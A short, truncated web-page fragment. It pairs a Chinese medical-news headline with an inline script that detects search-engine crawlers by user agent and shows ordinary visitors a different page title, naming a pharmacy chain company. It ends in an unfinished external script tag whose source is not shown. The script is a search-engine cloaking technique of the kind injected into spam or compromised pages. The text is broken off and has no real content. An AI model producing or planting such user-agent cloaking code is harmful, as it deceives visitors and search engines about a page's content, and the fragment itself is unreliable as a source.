 醫(yī)生注意！醫(yī)療界10大新變局來(lái)襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺(tái)州市江林醫(yī)藥連鎖有限公司'}</script> <script src=